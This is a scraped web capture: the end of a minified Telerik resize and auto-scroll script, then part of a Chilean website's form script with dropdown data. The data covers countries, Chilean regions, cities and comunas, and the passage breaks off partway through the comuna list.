},_clearSelection:function(){if(this._document.selection&&this._document.selection.empty){try{this._document.selection.empty();
}catch(t){}}},_initializeAutoScroll:function(){if(this._autoScrollInitialized){return;
}this._scrollEdgeConst=40;
this._scrollByConst=10;
this._scroller=null;
this._scrollDeltaX=0;
this._scrollDeltaY=0;
this._scrollerTickHandler=Function.createDelegate(this,this._onScrollerTick);
this._scroller=new Telerik.Web.Timer();
this._scroller.set_interval(10);
this._scroller.add_tick(this._scrollerTickHandler);
this._autoScrollInitialized=true;
},_autoScroll:function(u){this._initializeAutoScroll();
var t=$telerik.getClientBounds();
if(t.width>0){this._scrollDeltaX=this._scrollDeltaY=0;
if(u.clientX<t.x+this._scrollEdgeConst){this._scrollDeltaX=-this._scrollByConst;
}else{if(u.clientX>t.width-this._scrollEdgeConst){this._scrollDeltaX=this._scrollByConst;
}}if(u.clientY<t.y+this._scrollEdgeConst){this._scrollDeltaY=-this._scrollByConst;
}else{if(u.clientY>t.height-this._scrollEdgeConst){this._scrollDeltaY=this._scrollByConst;
}}var v=this._scroller;
if(this._scrollDeltaX!=0||this._scrollDeltaY!=0){this._originalStartX=this._startX;
this._originalStartY=this._startY;
v.set_enabled(true);
}else{if(v.get_enabled()){this._startX=this._originalStartX;
this._startY=this._originalStartY;
}v.set_enabled(false);
}}},_onScrollerTick:function(){var z=document.documentElement.scrollLeft||document.body.scrollLeft;
var A=document.documentElement.scrollTop||document.body.scrollTop;
window.scrollBy(this._scrollDeltaX,this._scrollDeltaY);
var x=document.documentElement.scrollLeft||document.body.scrollLeft;
var y=document.documentElement.scrollTop||document.body.scrollTop;
var t=x-z;
var u=y-A;
var v=this._element;
var B={x:parseInt(v.style.left,10)+t,y:parseInt(v.style.top,10)+u};
this._startX-=t;
this._startY-=u;
try{$telerik.setLocation(v,B);
}catch(w){}}};
b.ResizeExtender.registerClass("Telerik.Web.UI.ResizeExtender",null,Sys.IDisposable);
Telerik.Web.UI.Helpers.IETouchActionManager=function(t){this.element=t;
};
Telerik.Web.UI.Helpers.IETouchActionManager.prototype={allowUserTouch:function(){if(!this.isPointerEnabled()){return;
}var t=this.getStyle();
this.cachedTouchAction=t.msTouchAction;
t.msTouchAction="none";
},restore:function(){if(!this.isPointerEnabled()){return;
}this.getStyle().msTouchAction=this.cachedTouchAction;
},getStyle:function(){return this.element?this.element.style:{};
},isPointerEnabled:function(){try{return window.navigator.msPointerEnabled;
}catch(t){return false;
}},dispose:function(){this.restore();
this.element=null;
}};
})($telerik.$);


--- FILE ---
content_type: application/javascript
request_url: https://www.watts.cl/Script/formularios.js
body_size: 12041
content:

$(document).ready(function (e) {
    $(".sfFormDropdown.sfDdlMedium select").selectbox();
    $(".sfFieldWrp").click(function () {
        $(this).find('.sfExample').hide();
        $(this).find('input').focus();
    });

    iniciaSelectsRegiones();
    leeCambioFormulario();
    insertarModal();
});


/// clase para RegionesChile
// al formulario es que poner la clase para que escriba correctamente los valores, restringido a contacto
const COMENTARIO_FORM_CLASS = '#contentPlaceholder_C004';
const RECLAMO_FORM_CLASS = '#contentPlaceholder_C006';

let ciudad_seleccionada = null;
let comuna_seleccionada = null;
let region_seleccionada = null;
let pais_seleccionado = null;

const PAIS_DATA = [
    { value: "0", text: "Seleccione país" },
    { value: "CL", text: "Chile" },
    { value: "AF", text: "Afganistán" },
    { value: "AL", text: "Albania" },
    { value: "DE", text: "Alemania" },
    { value: "AD", text: "Andorra" },
    { value: "AO", text: "Angola" },
    { value: "AI", text: "Anguila" },
    { value: "AQ", text: "Antártida" },
    { value: "AG", text: "Antigua y Barbuda" },
    { value: "AN", text: "Antillas Holandesas" },
    { value: "SA", text: "Arabia Saudita" },
    { value: "DZ", text: "Argelia" },
    { value: "AR", text: "Argentina" },
    { value: "AM", text: "Armenia" },
    { value: "AW", text: "Aruba" },
    { value: "AU", text: "Australia" },
    { value: "AT", text: "Austria" },
    { value: "AZ", text: "Azerbaiyán" },
    { value: "BS", text: "Bahamas" },
    { value: "BD", text: "Bangladesh" },
    { value: "BB", text: "Barbados" },
    { value: "BH", text: "Baréin" },
    { value: "BE", text: "Bélgica" },
    { value: "BZ", text: "Belice" },
    { value: "BJ", text: "Benín" },
    { value: "BM", text: "Bermuda" },
    { value: "BY", text: "Bielorrusia" },
    { value: "BO", text: "Bolivia" },
    { value: "BQ", text: "Bonaire, San Eustaquio y Saba" },
    { value: "BA", text: "Bosnia y Herzegovina" },
    { value: "BW", text: "Botsuana" },
    { value: "BR", text: "Brasil" },
    { value: "BN", text: "Brunei" },
    { value: "BG", text: "Bulgaria" },
    { value: "BF", text: "Burkina Faso" },
    { value: "BI", text: "Burundi" },
    { value: "BT", text: "Bután" },
    { value: "CV", text: "Cabo Verde" },
    { value: "KH", text: "Camboya" },
    { value: "CM", text: "Camerún" },
    { value: "CA", text: "Canadá" },
    { value: "QA", text: "Catar" },
    { value: "TD", text: "Chad" },
    { value: "CN", text: "China" },
    { value: "CY", text: "Chipre" },
    { value: "CO", text: "Colombia" },
    { value: "KM", text: "Comoras" },
    { value: "KP", text: "Corea del Norte" },
    { value: "KR", text: "Corea del Sur" },
    { value: "CI", text: "Costa de Marfil" },
    { value: "CR", text: "Costa Rica" },
    { value: "HR", text: "Croacia" },
    { value: "CU", text: "Cuba" },
    { value: "CW", text: "Curazao" },
    { value: "DK", text: "Dinamarca" },
    { value: "DM", text: "Dominica" },
    { value: "EC", text: "Ecuador" },
    { value: "EG", text: "Egipto" },
    { value: "SV", text: "El Salvador" },
    { value: "AE", text: "Emiratos Árabes Unidos" },
    { value: "ER", text: "Eritrea" },
    { value: "SK", text: "Eslovaquia" },
    { value: "SI", text: "Eslovenia" },
    { value: "ES", text: "España" },
    { value: "US", text: "Estados Unidos (USA)" },
    { value: "EE", text: "Estonia" },
    { value: "ET", text: "Etiopía" },
    { value: "FJ", text: "Fiji" },
    { value: "PH", text: "Filipinas" },
    { value: "FI", text: "Finlandia" },
    { value: "FR", text: "Francia" },
    { value: "GA", text: "Gabón" },
    { value: "GM", text: "Gambia" },
    { value: "GE", text: "Georgia" },
    { value: "GH", text: "Ghana" },
    { value: "GI", text: "Gibraltar" },
    { value: "GD", text: "Granada" },
    { value: "GR", text: "Grecia" },
    { value: "GL", text: "Groenlandia" },
    { value: "GP", text: "Guadalupe" },
    { value: "GU", text: "Guam" },
    { value: "GT", text: "Guatemala" },
    { value: "GF", text: "Guayana Francesa" },
    { value: "GG", text: "Guernsey" },
    { value: "GN", text: "Guinea" },
    { value: "GW", text: "Guinea Bissau" },
    { value: "GQ", text: "Guinea Ecuatorial" },
    { value: "GY", text: "Guyana" },
    { value: "HT", text: "Haití" },
    { value: "HN", text: "Honduras" },
    { value: "HK", text: "Hong Kong" },
    { value: "HU", text: "Hungría" },
    { value: "IN", text: "India" },
    { value: "ID", text: "Indonesia" },
    { value: "IQ", text: "Irak" },
    { value: "IR", text: "Irán" },
    { value: "IE", text: "Irlanda" },
    { value: "BV", text: "Isla Bouvet" },
    { value: "IM", text: "Isla de Man" },
    { value: "CX", text: "Isla de Pascua" },
    { value: "NF", text: "Isla Norfolk" },
    { value: "IS", text: "Islandia" },
    { value: "KY", text: "Islas Caimán" },
    { value: "CC", text: "Islas Cocos" },
    { value: "CK", text: "Islas Cook" },
    { value: "AX", text: "Islas de Åland" },
    { value: "FO", text: "Islas Faroe" },
    { value: "GS", text: "Islas Georgia del Sur y Sandwich del Sur" },
    { value: "HM", text: "Islas Heard y McDonald" },
    { value: "FK", text: "Islas Malvinas" },
    { value: "MP", text: "Islas Marianas del Norte" },
    { value: "MH", text: "Islas Marshall" },
    { value: "UM", text: "Islas menores alejadas de los Estados Unidos" },
    { value: "PN", text: "Islas Pitcairn" },
    { value: "SB", text: "Islas Salomón" },
    { value: "SJ", text: "Islas Svalbard y Jan Mayen" },
    { value: "TK", text: "Islas Tokelau" },
    { value: "TC", text: "Islas Turcos y Caicos" },
    { value: "VG", text: "Islas Vírgenes Británicas" },
    { value: "VI", text: "Islas Vírgenes de los EE.UU." },
    { value: "IL", text: "Israel" },
    { value: "IT", text: "Italia" },
    { value: "JM", text: "Jamaica" },
    { value: "JP", text: "Japón" },
    { value: "JE", text: "Jersey" },
    { value: "JO", text: "Jordania" },
    { value: "KZ", text: "Kazajistán" },
    { value: "KE", text: "Kenia" },
    { value: "KG", text: "Kirguistán" },
    { value: "KI", text: "Kiribati" },
    { value: "XK", text: "Kosovo" },
    { value: "KW", text: "Kuwait" },
    { value: "LA", text: "Laos" },
    { value: "LS", text: "Lesoto" },
    { value: "LV", text: "Letonia" },
    { value: "LB", text: "Líbano" },
    { value: "LR", text: "Liberia" },
    { value: "LY", text: "Libia" },
    { value: "LI", text: "Liechtenstein" },
    { value: "LT", text: "Lituania" },
    { value: "LU", text: "Luxemburgo" },
    { value: "MO", text: "Macao" },
    { value: "MK", text: "Macedonia" },
    { value: "MG", text: "Madagascar" },
    { value: "MY", text: "Malasia" },
    { value: "MW", text: "Malaui" },
    { value: "MV", text: "Maldivas" },
    { value: "ML", text: "Malí" },
    { value: "MT", text: "Malta" },
    { value: "MA", text: "Marruecos" },
    { value: "MQ", text: "Martinica" },
    { value: "MU", text: "Mauricio" },
    { value: "MR", text: "Mauritania" },
    { value: "YT", text: "Mayotte" },
    { value: "MX", text: "México" },
    { value: "FM", text: "Micronesia" },
    { value: "MD", text: "Moldavia" },
    { value: "MC", text: "Mónaco" },
    { value: "MN", text: "Mongolia" },
    { value: "ME", text: "Montenegro" },
    { value: "MS", text: "Montserrat" },
    { value: "MZ", text: "Mozambique" },
    { value: "MM", text: "Myanmar" },
    { value: "NA", text: "Namibia" },
    { value: "NR", text: "Nauru" },
    { value: "NP", text: "Nepal" },
    { value: "NI", text: "Nicaragua" },
    { value: "NE", text: "Níger" },
    { value: "NG", text: "Nigeria" },
    { value: "NU", text: "Niue" },
    { value: "NO", text: "Noruega" },
    { value: "NC", text: "Nueva Caledonia" },
    { value: "NZ", text: "Nueva Zelanda" },
    { value: "OM", text: "Omán" },
    { value: "NL", text: "Países Bajos" },
    { value: "PK", text: "Pakistán" },
    { value: "PW", text: "Palaos" },
    { value: "PA", text: "Panamá" },
    { value: "PG", text: "Papúa Nueva Guinea" },
    { value: "PY", text: "Paraguay" },
    { value: "PE", text: "Perú" },
    { value: "PF", text: "Polinesia Francesa" },
    { value: "PL", text: "Polonia" },
    { value: "PT", text: "Portugal" },
    { value: "PR", text: "Puerto Rico" },
    { value: "GB", text: "Reino Unido" },
    { value: "CZ", text: "República Checa" },
    { value: "CF", text: "República de África Central" },
    { value: "CG", text: "República del Congo" },
    { value: "CD", text: "República Democrática del Congo" },
    { value: "DO", text: "República Dominicana" },
    { value: "TG", text: "República Togolesa" },
    { value: "RE", text: "Reunión" },
    { value: "RW", text: "Ruanda" },
    { value: "RO", text: "Rumanía" },
    { value: "RU", text: "Rusia" },
    { value: "EH", text: "Sahara Occidental" },
    { value: "AS", text: "Samoa Americana" },
    { value: "WS", text: "Samoa Occidental" },
    { value: "BL", text: "San Bartolomé" },
    { value: "KN", text: "San Cristóbal y Nieves" },
    { value: "SM", text: "San Marino" },
    { value: "MF", text: "San Martín" },
    { value: "SX", text: "San Martín" },
    { value: "PM", text: "San Pedro y Miguelón" },
    { value: "VC", text: "San Vicente y las Granadinas" },
    { value: "SH", text: "Santa Elena" },
    { value: "LC", text: "Santa Lucía" },
    { value: "ST", text: "Santo Tomé y Príncipe" },
    { value: "SN", text: "Senegal" },
    { value: "RS", text: "Serbia" },
    { value: "CS", text: "Serbia y Montenegro" },
    { value: "SC", text: "Seychelles" },
    { value: "SL", text: "Sierra Leona" },
    { value: "SG", text: "Singapur" },
    { value: "SY", text: "Siria" },
    { value: "SO", text: "Somalia" },
    { value: "LK", text: "Sri Lanka" },
    { value: "SZ", text: "Suazilandia" },
    { value: "ZA", text: "Sudáfrica" },
    { value: "SD", text: "Sudán" },
    { value: "SS", text: "Sudán del Sur" },
    { value: "SE", text: "Suecia" },
    { value: "CH", text: "Suiza" },
    { value: "SR", text: "Surinam" },
    { value: "TH", text: "Tailandia" },
    { value: "TW", text: "Taiwán" },
    { value: "TZ", text: "Tanzania" },
    { value: "TJ", text: "Tayikistán" },
    { value: "IO", text: "Territorio Británico del Océano Índico" },
    { value: "TF", text: "Territorios del sur Franceses" },
    { value: "PS", text: "Territorios Palestinos" },
    { value: "TL", text: "Timor Oriental" },
    { value: "TO", text: "Tonga" },
    { value: "TT", text: "Trinidad y Tobago" },
    { value: "TN", text: "Túnez" },
    { value: "TM", text: "Turkmenistán" },
    { value: "TR", text: "Turquía" },
    { value: "TV", text: "Tuvalu" },
    { value: "UA", text: "Ucrania" },
    { value: "UG", text: "Uganda" },
    { value: "UY", text: "Uruguay" },
    { value: "UZ", text: "Uzbekistán" },
    { value: "VU", text: "Vanuatu" },
    { value: "VA", text: "Vaticano" },
    { value: "VE", text: "Venezuela" },
    { value: "VN", text: "Vietnam" },
    { value: "WF", text: "Wallis y Futuna" },
    { value: "YE", text: "Yemen" },
    { value: "DJ", text: "Yibuti" },
    { value: "ZM", text: "Zambia" },
    { value: "ZW", text: "Zimbabue" }
];

const REGION_DATA = [
    { text: "Seleccione una región", value: "0" },
    { text: "TARAPACA", value: "01" },
    { text: "ANTOFAGASTA", value: "02" },
    { text: "ATACAMA", value: "03" },
    { text: "COQUIMBO", value: "04" },
    { text: "VALPARAISO", value: "05" },
    { text: "LIBERTADOR GENERAL BERNARDO O'HIGGINS", value: "06" },
    { text: "MAULE", value: "07" },
    { text: "BIOBIO", value: "08" },
    { text: "LA ARAUCANIA", value: "09" },
    { text: "LOS LAGOS", value: "010" },
    { text: "AYSEN DEL GENERAL CARLOS IBAÑEZ DEL CAMPO", value: "011" },
    { text: "MAGALLANES Y DE LA ANTARTICA CHILENA", value: "012" },
    { text: "METROPOLITANA DE SANTIAGO", value: "013" },
    { text: "LOS RIOS", value: "014" },
    { text: "ARICA Y PARINACOTA", value: "015" },
    { text: "ÑUBLE", value: "016" },
];

const CIUDAD_DATA = [
    { text: "Seleccione una ciudad", value: "0", regionId: "0" },
    { text: "POZO MONTE", value: "101", regionId: "01" },
    { text: "IQUIQUE", value: "102", regionId: "01" },
    { text: "ANTOFAGASTA", value: "201", regionId: "02" },
    { text: "CALAMA", value: "202", regionId: "02" },
    { text: "TOCOPILLA", value: "203", regionId: "02" },
    { text: "CAÑARAL", value: "301", regionId: "03" },
    { text: "COPIAPO", value: "202", regionId: "02" },
    { text: "VALLENAR", value: "303", regionId: "03" },
    { text: "COQUIMBO", value: "401", regionId: "04" },
    { text: "OVALLE", value: "402", regionId: "04" },
    { text: "ILLAPEL", value: "403", regionId: "04" },
    { text: "VALPARAISO", value: "501", regionId: "05" },
    { text: "QUILPUE", value: "502", regionId: "05" },
    { text: "SAN ANTONIO", value: "503", regionId: "05" },
    { text: "QUILLOTA", value: "504", regionId: "05" },
    { text: "SAN FELIPE", value: "505", regionId: "05" },
    { text: "LA LIGUA", value: "506", regionId: "05" },
    { text: "HANGA ROA", value: "507", regionId: "05" },
    { text: "LOS ANDES", value: "508", regionId: "05" },
    { text: "RANCAGUA", value: "601", regionId: "06" },
    { text: "SAN FERNANDO", value: "602", regionId: "06" },
    { text: "PICHILEMU", value: "603", regionId: "06" },
    { text: "CAUQUENES", value: "701", regionId: "07" },
    { text: "CURICO", value: "702", regionId: "07" },
    { text: "LINARES", value: "703", regionId: "07" },
    { text: "TALCA", value: "704", regionId: "07" },
    { text: "LEBU", value: "801", regionId: "08" },
    { text: "LOS ANGELES", value: "802", regionId: "08" },
    { text: "CONCEPCION", value: "803", regionId: "08" },
    { text: "TEMUCO", value: "901", regionId: "09" },
    { text: "ANGOL", value: "902", regionId: "09" },
    { text: "PUERTO MONTT", value: "1002", regionId: "010" },
    { text: "COYHAIQUE", value: "1103", regionId: "011" },
    { text: "PUNTA ARENAS", value: "1202", regionId: "012" },
    { text: "SANTIAGO", value: "1305", regionId: "013" },
    { text: "VALDIVIA", value: "1402", regionId: "014" },
    { text: "ARICA", value: "1501", regionId: "015" },
    { text: "PUTRE", value: "1502", regionId: "015" },
    { text: "BULNES", value: "1601", regionId: "016" }
];

const COMUNA_DATA = [
    { text: "Seleccione una comuna", value: "0", ciudadId: "0" },
    { text: "POZO ALTOMONTE", value: "1180000", ciudadId: "101" },
    { text: "CAMIÑA", value: "1150000", ciudadId: "101" },
    { text: "COLCHANE", value: "1160000", ciudadId: "101" },
    { text: "HUARA", value: "1140000", ciudadId: "101" },
    { text: "PICA", value: "1170000", ciudadId: "101" },

    { text: "IQUIQUE", value: "1100000", ciudadId: "102" },
    { text: "ALTO HOSPICIO", value: "1130000", ciudadId: "102" },

    { text: "ALTO HOSPICIO", value: "1240000", ciudadId: "201" },
    { text: "MEJILLONES", value: "1310000", ciudadId: "201" },
    { text: "SIERRA GORDA", value: "1320000", ciudadId: "201" },
    { text: "TALTAL", value: "1300000", ciudadId: "201" },

    { text: "CALAMA", value: "1390000", ciudadId: "202" },
    { text: "OLLAGÜE", value: "1420000", ciudadId: "202" },
    { text: "SAN PEDRO DE ATACAMA", value: "1410000", ciudadId: "202" },


    { text: "TOCOPILLA", value: "1340000", ciudadId: "203" },
    { text: "MARIA ELENA", value: "1360000", ciudadId: "203" },

    { text: "CHAÑARAL", value: "1490000", ciudadId: "301" },
    { text: "DIEGO DE ALMAGRO", value: "1500000", ciudadId: "301" },

    { text: "COPIAPO", value: "1530000", ciudadId: "302" },
    { text: "CALDERA", value: "1570000", ciudadId: "302" },
    { text: "TIERRA AMARILLA", value: "1580000", ciudadId: "302" },

    { text: "VALLENAR", value: "1610000", ciudadId: "303" },
    { text: "ALTO DEL CARMEN", value: "1650000", ciudadId: "303" },
    { text: "FREIRINA", value: "1630000", ciudadId: "303" },
    { text: "HUASCO", value: "1640000", ciudadId: "303" },

    { text: "LA SERENA", value: "1700000", ciudadId: "401" },
    { text: "COQUIMBO", value: "1780000", ciudadId: "401" },
    { text: "ANDACOLLO", value: "1750000", ciudadId: "401" },
    { text: "LA HIGUERA", value: "1740000", ciudadId: "401" },
    { text: "PAIHUANO", value: "1770000", ciudadId: "401" },
    { text: "VICUÑA", value: "1760000", ciudadId: "401" },

    { text: "OVALLE", value: "1840000", ciudadId: "402" },
    { text: "COMBARBALA", value: "1890000", ciudadId: "402" },
    { text: "MONTE PATRIA", value: "1880000", ciudadId: "402" },
    { text: "PUNITAQUI", value: "1900000", ciudadId: "402" },
    { text: "RIO HURTADO", value: "1870000", ciudadId: "402" },

    { text: "ILLAPEL", value: "1930000", ciudadId: "403" },
    { text: "CANELA", value: "1960000", ciudadId: "403" },
    { text: "LOS VILOS", value: "1940000", ciudadId: "403" },
    { text: "SALAMANCA", value: "1950000", ciudadId: "403" },

    { text: "VALPARAISO", value: "2340000", ciudadId: "501" },
    { text: "CASABLANCA", value: "2480000", ciudadId: "501" },
    { text: "CONCON", value: "2510000", ciudadId: "501" },
    { text: "JUAN FERNANDEZ", value: "2600000", ciudadId: "501" },
    { text: "PUCHUNCAVI", value: "2500000", ciudadId: "501" },
    { text: "QUINTERO", value: "2490000", ciudadId: "501" },
    { text: "VIÑA DEL MAR", value: "2520000", ciudadId: "501" },

    { text: "QUILPUE", value: "2430000", ciudadId: "502" },
    { text: "LIMACHE", value: "2240000", ciudadId: "502" },
    { text: "OLMUE", value: "2330000", ciudadId: "502" },
    { text: "VILLA ALEMANA", value: "6500000", ciudadId: "502" },

    { text: "SAN ANTONIO", value: "2660000", ciudadId: "503" },
    { text: "ALGARROBO", value: "2710000", ciudadId: "503" },
    { text: "CARTAGENA", value: "2680000", ciudadId: "503" },
    { text: "EL QUISCO", value: "2700000", ciudadId: "503" },
    { text: "EL TABO", value: "2690000", ciudadId: "503" },
    { text: "SANTO DOMINGO", value: "2720000", ciudadId: "503" },

    { text: "QUILLOTA", value: "2260000", ciudadId: "504" },
    { text: "CALERA", value: "2290000", ciudadId: "504" },
    { text: "HIJUELAS", value: "2310000", ciudadId: "504" },
    { text: "LA CRUZ", value: "2280000", ciudadId: "504" },
    { text: "NOGALES", value: "2300000", ciudadId: "504" },

    { text: "SAN FELIPE", value: "2170000", ciudadId: "505" },
    { text: "CATEMU", value: "2230000", ciudadId: "505" },
    { text: "LLAILLAY", value: "2220000", ciudadId: "505" },
    { text: "PANQUEHUE", value: "2210000", ciudadId: "505" },
    { text: "PUTAENDO", value: "2190000", ciudadId: "505" },
    { text: "SANTA MARIA", value: "2200000", ciudadId: "505" },

    { text: "LA LIGUA", value: "2040000", ciudadId: "506" },
    { text: "CABILDO", value: "2050000", ciudadId: "506" },
    { text: "PAPUDO", value: "2070000", ciudadId: "506" },
    { text: "PETORCA", value: "2030000", ciudadId: "506" },
    { text: "ZAPALLAR", value: "2060000", ciudadId: "506" },

    { text: "ISLA DE PASCUA", value: "2770000", ciudadId: "507" },

    { text: "LOS ANDES", value: "2100000", ciudadId: "508" },
    { text: "CALLE LARGA", value: "2130000", ciudadId: "508" },
    { text: "RINCONADA", value: "2140000", ciudadId: "508" },
    { text: "SAN ESTEBAN", value: "2120000", ciudadId: "508" },

    { text: "RANCAGUA", value: "2820000", ciudadId: "601" },
    { text: "CODEGUA", value: "2900000", ciudadId: "601" },
    { text: "COINCO", value: "3010000", ciudadId: "601" },
    { text: "COLTAUCO", value: "3000000", ciudadId: "601" },
    { text: "DOÑIHUE", value: "3020000", ciudadId: "601" },
    { text: "GRANEROS", value: "2880000", ciudadId: "601" },
    { text: "LAS CABRAS", value: "3030000", ciudadId: "601" },
    { text: "MACHALI", value: "2910000", ciudadId: "601" },
    { text: "MALLOA", value: "2950000", ciudadId: "601" },
    { text: "MOSTAZAL", value: "2890000", ciudadId: "601" },
    { text: "OLIVAR", value: "2920000", ciudadId: "601" },
    { text: "PEUMO", value: "2990000", ciudadId: "601" },
    { text: "PICHIDEGUA", value: "2980000", ciudadId: "601" },
    { text: "QUINTA DE TILCOCO", value: "2960000", ciudadId: "601" },
    { text: "RENGO", value: "2940000", ciudadId: "601" },
    { text: "REQUINOA", value: "2930000", ciudadId: "601" },
    { text: "SAN VICENTE", value: "2970000", ciudadId: "601" },


    { text: "SAN FERNANDO", value: "3070000", ciudadId: "602" },
    { text: "CHEPICA", value: "3120000", ciudadId: "602" },
    { text: "CHIMBARONGO", value: "3090000", ciudadId: "602" },
    { text: "LOLOL", value: "3140000", ciudadId: "602" },
    { text: "NANCAGUA", value: "3110000", ciudadId: "602" },
    { text: "PALMILLA", value: "3160000", ciudadId: "602" },
    { text: "PERALILLO", value: "3170000", ciudadId: "602" },
    { text: "PLACILLA", value: "3100000", ciudadId: "602" },
    { text: "PUMANQUE", value: "3150000", ciudadId: "602" },
    { text: "SANTA CRUZ", value: "3130000", ciudadId: "602" },


    { text: "PICHILEMU", value: "3220000", ciudadId: "603" },
    { text: "LA ESTRELLA", value: "3250000", ciudadId: "603" },
    { text: "LITUECHE", value: "3240000", ciudadId: "603" },
    { text: "MARCHIGÜE", value: "3260000", ciudadId: "603" },
    { text: "NAVIDAD", value: "3230000", ciudadId: "603" },
    { text: "PAREDONES", value: "3270000", ciudadId: "603" },


    { text: "CAUQUENES", value: "3690000", ciudadId: "701" },
    { text: "CHANCO", value: "3720000", ciudadId: "701" },
    { text: "PELLUHUE", value: "3710000", ciudadId: "701" },

    { text: "CURICO", value: "3340000", ciudadId: "702" },
    { text: "HUALAÑE", value: "3400000", ciudadId: "702" },
    { text: "LICANTEN", value: "3410000", ciudadId: "702" },
    { text: "MOLINA", value: "3380000", ciudadId: "702" },
    { text: "RAUCO", value: "3430000", ciudadId: "702" },
    { text: "ROMERAL", value: "3370000", ciudadId: "702" },
    { text: "SAGRADA FAMILIA", value: "3390000", ciudadId: "702" },
    { text: "TENO", value: "3360000", ciudadId: "702" },
    { text: "VICHUQUEN", value: "3420000", ciudadId: "702" },


    { text: "LINARES", value: "3580000", ciudadId: "703" },
    { text: "COLBUN", value: "3610000", ciudadId: "703" },
    { text: "LONGAVI", value: "3620000", ciudadId: "703" },
    { text: "PARRAL", value: "3630000", ciudadId: "703" },
    { text: "RETIRO", value: "3640000", ciudadId: "703" },
    { text: "SAN JAVIER", value: "3660000", ciudadId: "703" },
    { text: "VILLA ALEGRE", value: "3650000", ciudadId: "703" },
    { text: "YERBAS BUENAS", value: "3600000", ciudadId: "703" },


    { text: "TALCA", value: "3460000", ciudadId: "704" },
    { text: "CONSTITUCION", value: "3560000", ciudadId: "704" },
    { text: "CUREPTO", value: "3570000", ciudadId: "704" },
    { text: "EMPEDRADO", value: "3540000", ciudadId: "704" },
    { text: "MAULE", value: "3530000", ciudadId: "704" },
    { text: "PELARCO", value: "3500000", ciudadId: "704" },
    { text: "PENCAHUE", value: "3550000", ciudadId: "704" },
    { text: "RIO CLARO", value: "3510000", ciudadId: "704" },
    { text: "SAN CLEMENTE", value: "3520000", ciudadId: "704" },
    { text: "SAN RAFAEL", value: "3490000", ciudadId: "704" },


    { text: "LEBU", value: "4350000", ciudadId: "801" },
    { text: "ARAUCO", value: "4360000", ciudadId: "801" },
    { text: "CAÑETE", value: "4390000", ciudadId: "801" },
    { text: "CONTULMO", value: "4400000", ciudadId: "801" },
    { text: "CURANILAHUE", value: "4370000", ciudadId: "801" },
    { text: "LOS ALAMOS", value: "4380000", ciudadId: "801" },
    { text: "TIRUA", value: "4410000", ciudadId: "801" },


    { text: "LOS ANGELES", value: "4440000", ciudadId: "802" },
    { text: "ANTUCO", value: "4490000", ciudadId: "802" },
    { text: "CABRERO", value: "4470000", ciudadId: "802" },
    { text: "LAJA", value: "4560000", ciudadId: "802" },
    { text: "MULCHEN", value: "4530000", ciudadId: "802" },
    { text: "NACIMIENTO", value: "4550000", ciudadId: "802" },
    { text: "NEGRETE", value: "4540000", ciudadId: "802" },
    { text: "QUILACO", value: "4520000", ciudadId: "802" },
    { text: "QUILLECO", value: "4500000", ciudadId: "802" },
    { text: "SAN ROSENDO", value: "4570000", ciudadId: "802" },
    { text: "SANTA BARBARA", value: "4510000", ciudadId: "802" },
    { text: "TUCAPEL", value: "4480000", ciudadId: "802" },
    { text: "YUMBEL", value: "4580000", ciudadId: "802" },
    { text: "ALTO BIOBIO", value: "4590000", ciudadId: "802" },


    { text: "CONCEPCION", value: "4030000", ciudadId: "803" },
    { text: "CORONEL", value: "4190000", ciudadId: "803" },
    { text: "CHIGUAYANTE", value: "4100000", ciudadId: "803" },
    { text: "FLORIDA", value: "4170000", ciudadId: "803" },
    { text: "HUALQUI", value: "4180000", ciudadId: "803" },
    { text: "LOTA", value: "4210000", ciudadId: "803" },
    { text: "PENCO", value: "4150000", ciudadId: "803" },
    { text: "SAN PEDRO DE LA PAZ", value: "4130000", ciudadId: "803" },
    { text: "SANTA JUANA", value: " 4230000", ciudadId: "803" },
    { text: "TALCAHUANO", value: "4260000", ciudadId: "803" },
    { text: "TOME", value: "4160000", ciudadId: "803" },
    { text: "HUALPEN", value: "4600000", ciudadId: "803" },


    { text: "TEMUCO", value: "4780000", ciudadId: "901" },
    { text: "CARAHUE", value: "5010000", ciudadId: "901" },
    { text: "CUNCO", value: "4890000", ciudadId: "901" },
    { text: "CURARREHUE", value: "4910000", ciudadId: "901" },
    { text: "FREIRE", value: "4940000", ciudadId: "901" },
    { text: "GALVARINO", value: "5030000", ciudadId: "901" },
    { text: "GORBEA", value: "4960000", ciudadId: "901" },
    { text: "LAUTARO", value: "4860000", ciudadId: "901" },
    { text: "LONCOCHE", value: "4970000", ciudadId: "901" },
    { text: "MELIPEUCO", value: "4900000", ciudadId: "901" },
    { text: "NUEVA IMPERIAL", value: "5020000", ciudadId: "901" },
    { text: "PADRE LAS CASAS", value: "4850000", ciudadId: "901" },
    { text: "PERQUENCO", value: "4870000", ciudadId: "901" },
    { text: "PITRUFQUEN", value: "4950000", ciudadId: "901" },
    { text: "PUCON", value: "4920000", ciudadId: "901" },
    { text: "SAAVEDRA", value: "5000000", ciudadId: "901" },
    { text: "TEODORO SCHMIDT", value: "4990000", ciudadId: "901" },
    { text: "TOLTEN", value: "4980000", ciudadId: "901" },
    { text: "VILCUN", value: "4880000", ciudadId: "901" },
    { text: "VILLARRICA", value: "4930000", ciudadId: "901" },
    { text: "CHOLCHOL", value: "5040000", ciudadId: "901" },


    { text: "ANGOL", value: "4650000", ciudadId: "902" },
    { text: "COLLIPULLI", value: "4680000", ciudadId: "902" },
    { text: "CURACAUTIN", value: "4700000", ciudadId: "902" },
    { text: "ERCILLA", value: "4710000", ciudadId: "902" },
    { text: "LONQUIMAY", value: "4690000", ciudadId: "902" },
    { text: "LOS SAUCES", value: "4760000", ciudadId: "902" },
    { text: "LUMACO", value: "4740000", ciudadId: "902" },
    { text: "PUREN", value: "4750000", ciudadId: "902" },
    { text: "RENAICO", value: "4670000", ciudadId: "902" },
    { text: "TRAIGUEN", value: "4730000", ciudadId: "902" },
    { text: "VICTORIA", value: "4720000", ciudadId: "902" },


    { text: "PUERTO MONTT", value: "5480000", ciudadId: "1002" },
    { text: "CALBUCO", value: "5570000", ciudadId: "1002" },
    { text: "COCHAMO", value: "5560000", ciudadId: "1002" },
    { text: "FRESIA", value: "5600000", ciudadId: "1002" },
    { text: "FRUTILLAR", value: "5620000", ciudadId: "1002" },
    { text: "LOS MUERMOS", value: "5590000", ciudadId: "1002" },
    { text: "LLANQUIHUE", value: "5610000", ciudadId: "1002" },
    { text: "MAULLIN", value: "5580000", ciudadId: "1002" },
    { text: "PUERTO VARAS", value: "5550000", ciudadId: "1002" },
    { text: "CASTRO", value: "5700000", ciudadId: "1002" },
    { text: "ANCUD", value: "5710000", ciudadId: "1002" },
    { text: "CHONCHI", value: "5770000", ciudadId: "1002" },
